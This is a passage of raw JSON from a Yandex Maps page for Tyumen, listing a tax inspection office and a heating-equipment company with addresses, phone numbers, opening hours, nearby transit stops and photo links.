понедельника"}]},{"type":"rating","text":"9.4","property":[{"key":"value","value":"9.4"},{"key":"value_5","value":"4.7"}]}],"metrika":{"counter":58802689,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0.009455389634834985,0.012937633329150457,0.014406868281256535,0.014358765215208935,0.014815744342661145,0.016470071527167774,0.017906889195633078,0.018015643953653744,0.016773329987033084,0.015485004392019075,0.012379219475467437,0.006454176600995525,0,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],"friday":[0,0,0,0,0,0,0,0,0.009959426109507676,0.014544903166436609,0.015644999372568705,0.015410758355293427,0.01578512569540302,0.01660915213117497,0.017280503618187143,0.01758794495336094,0.01637909398920818,0.014448697034341405,0.010927761743422429,0.00582256242941398,0,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0.010024260676789224,0.013826494332203957,0.015421215543564648,0.016006818086752833,0.016480528715438994,0.017372526874973857,0.018396285606726064,0.01853641192956038,0.01761722508052035,0.015688919563307816,0.012213995900782197,0.006643451708704564,0,0,0,0],"monday":[0,0,0,0,0,0,0,0,0.008940895971891079,0.013213703099510603,0.01497887647969214,0.015360563851591586,0.015711925377504498,0.016487848747228848,0.017280503618187143,0.01765173380181537,0.01658614631697829,0.015076128330614464,0.012239093152633121,0.0065106454176601,0,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0.009744008031120592,0.013432258334379053,0.014742544024762622,0.015261220563015017,0.0160099552432342,0.017343246747814445,0.01817982180951186,0.0179079349144602,0.017085999916342492,0.016041326808047852,0.012570586020830717,0.006578617141423014,0,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0.007108796586773748,0.010007529175555276,0.01183649140419124,0.01215020705232777,0.012457648387501567,0.01214916133350065,0.011449575438156188,0.011074162379219476,0.00970845359099845,0.008223532856485548,0.006414439285564897,0.003885891161584473,0,0,0,0]},"hasStories":false,"houseEncodedCoordinates":"YkwYcw5jS0YOQFttfX1wdn1mYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"},"name":"МФЦ","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/centers_of_state_and_municipal_services/18726253054/"}],"events":[]},{"type":"business","requestId":"1768672708302851-673608890-addrs-upper-yp-36","index":3,"analyticsId":"3","title":"Инспекция Федеральной налоговой службы № 1","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516689,57.149758],"displayCoordinates":[65.516689,57.149758],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=210722187678","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MjEwNzIyMTg3Njc4","id":"210722187678","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"105 м","distanceValue":105.518,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"440 м","distanceValue":442.854,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.587,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.859,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.789,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":9,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16443717/2a000001985ff1fb3bbff60cf69b95a2c751/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11408080/2a00000190a07d1e549b1d0a61a3346578cb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1608507/2a000001878b3f6210adc427ddb9c4644d52/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2051686/2a0000016f0dae3100047e99158c5ea591c8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1938795/2a000001760e1e45e8499534b9d8383916dd/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5235220/2a0000018145efbae866ddab91a76169fa54/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16410529/2a000001985fe597ef3ff315a12bb9e4cf10/%s"}]},"entrances":[{"coordinates":[65.5166159,57.14974101],"azimuth":291.6433908258495,"tilt":0},{"coordinates":[65.51756514,57.14940194],"azimuth":200.680691263292,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgn-xSI8EGFQQBH2aKK2KpNMQAoUChIJYXaJyR9hUEARJSFPmh-TTEASKwoSCXfK9mMLYVBAEd1A5KEtk0xAEg4yMTA3MjIxODc2NzhfMB0AAIA_IBQ,"},"panorama":{"id":"1464561883_658184244_23_1748784009","direction":[111.7,10],"point":{"type":"Point","coordinates":[65.516318,57.149838]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464561883_658184244_23_1748784009\u0026size=500%2C240\u0026azimuth=111.7\u0026tilt=10\u0026api_key=maps\u0026signature=-gF_0qV6RaEpEnq13UsfMZaOWq20H2_VGcsLhwxEbDc="},"shortTitle":"ИФНС № 1","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":106,"ratingValue":0,"reviewCount":60},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222"},{"number":"+7 (3452) 29-60-45","type":"phone","value":"+73452296045"},{"number":"+7 (3452) 29-62-54","type":"phone","value":"+73452296254"},{"number":"+7 (3452) 29-62-06","type":"phone","value":"+73452296206"},{"number":"+7 (3452) 63-82-17","type":"phone","value":"+73452638217"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"inspektsiya_federalnoy_nalogovoy_sluzhby_1","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-чт 09:00–18:00; пт 09:00–17:00, перерыв 13:00–13:48","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":13,"minutes":48},"to":{"hours":17,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/group/63118935130280","readableHref":"ok.ru/63118935130280"},{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"}],"urls":["https://www.nalog.ru/rn72/ifns/imns72_01/","https://www.nalog.ru/rn72/","https://max.ru/nalog_gov_ru"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722278920","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]}],"permalinks":["1022830504","1084390483","1292698365","210722187678"]},"region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюменская область","type":"region","url":"https://yandex.ru/maps/11176/tyumen-oblast/","region":{"center":[68.096053,57.541821],"zoom":8}},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}}],"categoryIcons":[{"id":"goodplace","type":"special","image":{"urlTemplate":"https://mobile-maps-common.s3.yandex.net/v1/main_screen_icon/pin_award_v2.png"},"displayText":"Хорошие \nместа","action":{"type":"search_query","searchQuery":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"category":{"name":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"pixelLinks":{"load":[],"impression":[],"mrc50":[],"mrc100":[]}},{"id":"food","type":"regular","icon":"restaurants","color":"rgb(255, 161, 94)","displayText":"Где поесть","action":{"type":"search_query","searchQuery":"Где поесть"},"category":{"name":"Где поесть"}},{"id":"drugstore","type":"regular","icon":"drugstores","color":"rgb(141, 194, 87)","displayText":"Аптеки","action":{"type":"search_query","searchQuery":"category_id:184105932"},"category":{"name":"category_id:184105932"}},{"id":"grocery-store","type":"regular","icon":"supermarket","color":"rgb(96, 168, 240)","displayText":"Продукты","action":{"type":"search_query","searchQuery":"Продукты"},"category":{"name":"Продукты"}},{"id":"atm","type":"regular","icon":"currency-exchange","color":"rgb(156, 137, 250)","displayText":"Банкоматы","action":{"type":"search_query","searchQuery":"Банкоматы"},"category":{"name":"Банкоматы"}},{"id":"housewares","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Товары для дома","action":{"type":"search_query","searchQuery":"Товары для дома"},"category":{"name":"Товары для дома"}},{"id":"hotels","type":"regular","icon":"hotels","color":"rgb(156, 137, 250)","displayText":"Гостиницы","action":{"type":"search_query","searchQuery":"Гостиницы"},"category":{"name":"Гостиницы"}},{"id":"malls","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Торговые центры","action":{"type":"search_query","searchQuery":"Торговые центры"},"category":{"name":"Торговые центры"}},{"id":"cafe","type":"regular","icon":"cafe","color":"rgb(96, 168, 240)","displayText":"Кафе","action":{"type":"search_query","searchQuery":"Кафе"},"category":{"name":"Кафе"}},{"id":"sport","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Спорт","action":{"type":"search_query","searchQuery":"Спорт"},"category":{"name":"Спорт"}},{"id":"gasoline","type":"regular","icon":"gasstation","color":"rgb(156, 137, 250)","displayText":"АЗС","action":{"type":"search_query","searchQuery":"АЗС"},"category":{"name":"АЗС"}},{"id":"auto-repair","type":"regular","icon":"auto-repair","color":"rgb(156, 137, 250)","displayText":"Автосервисы","action":{"type":"search_query","searchQuery":"Автосервисы"},"category":{"name":"Автосервисы"}},{"id":"beauty","type":"regular","icon":"hairdressers","color":"rgb(245, 140, 182)","displayText":"Салоны красоты","action":{"type":"search_query","searchQuery":"Салоны красоты"},"category":{"name":"Салоны красоты"}},{"id":"government","type":"regular","icon":"government","color":"rgb(171,174,178)","displayText":"Госуслуги","action":{"type":"search_query","searchQuery":"Госуслуги"},"category":{"name":"Госуслуги"}},{"id":"clinic","type":"regular","icon":"medicine","color":"rgb(245,140,182)","displayText":"Больницы","action":{"type":"search_query","searchQuery":"Больницы"},"category":{"name":"Больницы"}},{"id":"museum","type":"regular","icon":"museum","color":"rgb(105, 191, 170)","displayText":"Музеи","action":{"type":"search_query","searchQuery":"Музеи"},"category":{"name":"Музеи"}},{"id":"fast-food","type":"regular","icon":"fast-food","color":"rgb(245, 140, 182)","displayText":"Быстрое питание","action":{"type":"search_query","searchQuery":"Быстрое питание"},"category":{"name":"Быстрое питание"}},{"id":"groceries-delivery","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Доставка продуктов","action":{"type":"search_query","searchQuery":"Доставка продуктов"},"category":{"name":"Доставка продуктов"}},{"id":"construction-shop","type":"regular","icon":"construction-tool","color":"rgb(96, 168, 240)","displayText":"Строительные магазины","action":{"type":"search_query","searchQuery":"Строительные магазины"},"category":{"name":"Строительные магазины"}},{"id":"pet-clinic","type":"regular","icon":"veterinary","color":"rgb(156, 137, 250)","displayText":"Ветеринарные клиники","action":{"type":"search_query","searchQuery":"Ветеринарные клиники"},"category":{"name":"Ветеринарные клиники"}},{"id":"bars","type":"regular","icon":"bars","color":"rgb(96, 168, 240)","displayText":"Бары и пабы","action":{"type":"search_query","searchQuery":"Бары и пабы"},"category":{"name":"Бары и пабы"}},{"id":"fitness","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Фитнес","action":{"type":"search_query","searchQuery":"Фитнес-клубы"},"category":{"name":"Фитнес-клубы"}},{"id":"flower-shop","type":"regular","icon":"flower-shop","color":"rgb(96, 168, 240)","displayText":"Магазины цветов","action":{"type":"search_query","searchQuery":"Магазины цветов"},"category":{"name":"Магазины цветов"}},{"id":"sushi","type":"regular","icon":"sushi","color":"rgb(211, 141, 224)","displayText":"Суши и роллы","action":{"type":"search_query","searchQuery":"Суши и роллы"},"category":{"name":"Суши и роллы"}},{"id":"post-office","type":"regular","icon":"post-office","color":"rgb(171,174,178)","displayText":"Почта","action":{"type":"search_query","searchQuery":"Почта"},"category":{"name":"Почта"}},{"id":"cinemas","type":"regular","icon":"cinemas","color":"rgb(211, 141, 224)","displayText":"Кинотеатры","action":{"type":"search_query","searchQuery":"Кинотеатры"},"category":{"name":"Кинотеатры"}},{"id":"pizza","type":"regular","icon":"pizzeria","color":"rgb(171,174,178)","displayText":"Пицца","action":{"type":"search_query","searchQuery":"Пицца"},"category":{"name":"Пицца"}},{"id":"entertainment","type":"regular","icon":"entertainments","color":"rgb(117, 165, 189)","displayText":"Развлечения","action":{"type":"search_query","searchQuery":"Развлечения"},"category":{"name":"Развлечения"}},{"id":"coffee","type":"regular","icon":"cafe","color":"rgb(105, 191, 170)","displayText":"Кофе","action":{"type":"search_query","searchQuery":"Кофе"},"category":{"name":"Кофе"}},{"id":"burgers","type":"regular","icon":"fast-food","color":"rgb(96, 168, 240)","displayText":"Бургеры","action":{"type":"search_query","searchQuery":"Бургеры"},"category":{"name":"Бургеры"}},{"id":"hookah","type":"regular","icon":"fire-station","color":"rgb(141, 194, 87)","displayText":"Кальянные","action":{"type":"search_query","searchQuery":"Кальянные"},"category":{"name":"Кальянные"}}],"businesses":{"requestResultsCount":25,"totalResultCount":2,"items":[{"type":"business","requestId":"1768672708302181-2708944942-addrs-upper-yp-117","index":0,"analyticsId":"0","title":"Ангор","description":"Народная ул., 18, Тюмень","address":"Народная ул., 18, Тюмень","coordinates":[65.605981,57.099761],"displayCoordinates":[65.605981,57.099761],"bounds":[[65.601881,57.097575],[65.610092,57.102044]],"uri":"ymapsbm1://org?oid=142832461684","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTQyODMyNDYxNjg0","id":"142832461684","metro":[],"stops":[{"id":"1543143333","name":"Поликлиника","distance":"231 м","distanceValue":231.161,"coordinates":[65.608696327,57.100538615],"type":"common"},{"id":"1543143316","name":"Сквер Десантников","distance":"660 м","distanceValue":662.24,"coordinates":[65.613574396,57.099074263],"type":"common"},{"id":"1725891500","name":"Янтарная улица","distance":"700 м","distanceValue":699.656,"coordinates":[65.598262616,57.100102976],"type":"common"},{"id":"1543143321","name":"Народная улица","distance":"820 м","distanceValue":822.638,"coordinates":[65.612625163,57.10460136],"type":"common"},{"id":"1725891420","name":"Улица Бориса Житкова","distance":"880 м","distanceValue":876.715,"coordinates":[65.596781784,57.097592395],"type":"common"}],"photos":{"count":80,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2752367/2a00000172357bd487f46c795dceea9e89ba/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2752367/2a00000172357bd487f46c795dceea9e89ba/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2813737/2a00000174107d2e647ba0159614916b3f89/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4120601/2a0000017a2e0476bbb7ebbf7bace93331bb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1981910/2a00000176240aefb5ce4ddd3baf5a0f242b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4280929/2a0000017a2e0bda7959298fdaab3e7dd512/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/467660/2a00000187a3a1abaac5ba17fdc943508305/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/7979184/2a00000187a39f6c5ce20326f74506b430f2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/8093564/2a00000187a3a1ef674a2df5a9260db82ce7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4464784/2a0000017b0655a2d30e10648bddd44312e0/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4381564/2a00000181d213d5a9ff68e97d25bd6e3ba2/%s"}]},"entrances":[{"coordinates":[65.60612664,57.09980877],"azimuth":127.39398572070394,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgkzAmTHymZQQBGDgKWIxoxMQBIrChIJn3Z0M85mUEARi83gUsKMTEASDjE0MjgzMjQ2MTY4NF8wHQAAgD8gGA,,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"1002985453","uri":"ymapsbm1://org?oid=1002985453","logId":"1002985453","title":"Элдис","rating":3.5,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016b889db925c4c0c01d91df9e0050/%s","categories":[],"seoname":"eldis","coordinates":[65.64026,57.108462],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"126190158046","uri":"ymapsbm1://org?oid=126190158046","logId":"126190158046","title":"Печной Эксперт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2378041/2a00000173757963bf5f0b686a9572bf08f9/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.611171,57.129354],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"243660079161","uri":"ymapsbm1://org?oid=243660079161","logId":"243660079161","title":"Волкано","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2056672/2a0000016e5994a25ff0742dc3c97c8517a8/%s","categories":[],"seoname":"volkano","coordinates":[65.598687,57.114888],"icon":"fallback services","isAdvert":false},{"type":"similar","id":"6938764831","uri":"ymapsbm1://org?oid=6938764831","logId":"6938764831","title":"Аква Проф","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/14090927/2a000001930579b6bbe688720f0c37f39653/%s","categories":[],"seoname":"akva_prof","coordinates":[65.595528,57.126646],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"1020878234","uri":"ymapsbm1://org?oid=1020878234","logId":"1020878234","title":"Печной Эксперт","rating":4.8,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4587805/2a00000179563bb2df9b68647b3b49f11f22/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.495042,57.127026],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true}]},"panorama":{"id":"1465099338_658735383_23_1593171424","direction":[298.975,4.2625],"point":{"type":"Point","coordinates":[65.606416,57.099587]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465099338_658735383_23_1593171424\u0026size=500%2C240\u0026azimuth=298.975\u0026tilt=4.2625\u0026api_key=maps\u0026signature=dE2Z2PsQhndwSHmepbNy9b7u2PMp_08YBCrBAcFbUzA="},"shortTitle":"Ангор","fullAddress":"Тюмень, Народная улица, 18","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":36,"ratingValue":4.400000095367432,"reviewCount":16},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107475","name":"Отопительное оборудование и системы","class":"fallback services","seoname":"heating_equipment_and_systems","pluralName":"Отопительное оборудование"},{"id":"184107487","name":"системы водоснабжения и канализации","class":"malls","seoname":"water_supply_and_sewage_systems","pluralName":"Инженерные системы"},{"id":"184106508","name":"насосы, насосное оборудование","class":"fallback services","seoname":"pumping_equipment","pluralName":"Насосы"}],"phones":[{"number":"+7 (3452) 68-43-43","type":"phone","value":"+73452684343"}],"features":[{"id":"parking_disabled","value":true,"name":"парковка для людей с инвалидностью","type":"bool","important":false},{"id":"call_button","value":true,"name":"кнопка вызова персонала","type":"bool","important":false},{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"delivery","value":true,"name":"доставка","type":"bool","important":false},{"id":"wheelchair_accessible_vocabulary","value":[{"id":"wheelchair_accessible_pa","name":"частично доступно"}],"name":"доступность помещения на инвалидной коляске","type":"enum","important":false},{"id":"petfriendly","value":[{"id":"allowed_only_with_cats","name":"разрешено только с кошками"}],"name":"посещение с животными","type":"enum","important":false},{"id":"payment_method","value":[{"id":"prepayment","name":"предоплата"},{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"wire_transfer","name":"банковским переводом"},{"id":"cashless_payment","name":"безналичная"},{"id":"online_payment","name":"онлайн"}],"name":"способ оплаты","type":"enum","important":false},{"id":"promotions","value":[{"id":"discounts","name":"скидки"},{"id":"promotions","name":"акции"},{"id":"special_offers","name":"спецпредложения"}],"name":"акции","type":"enum","important":false},{"id":"toilet_for_disabled","value":true,"name":"туалет для людей с инвалидностью","type":"bool","important":false},{"id":"pickup","value":true,"name":"Самовывоз","type":"bool","important":false},{"id":"ramp","value":true,"name":"пандус","type":"bool","important":false},{"id":"types_of_pumps","value":[{"id":"circulation_pumps","name":"циркуляционные насосы"}],"name":"виды насосов","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"full_access","name":"доступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false},{"id":"repairs","value":true,"name":"ремонт","type":"bool","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["elevator_wheelchair_accessible","ramp","wheelchair_access","call_button","toilet_for_disabled","parking_disabled","wheelchair_accessible_vocabulary"]}],"businessProperties":{"has_verified_owner":false},"seoname":"angor","geoId":217005,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Народная улица","house":"18"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.4","type":"RATING","properties":null},{"text":"Закрыто до понедельника","type":"WORKING_HOURS","properties":{"workingHours":{"shortText":"Закрыто до пн.","isOpen":false}}}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":["PRICES"],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[6,1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–17:00; сб 09:00–14:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":14,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до 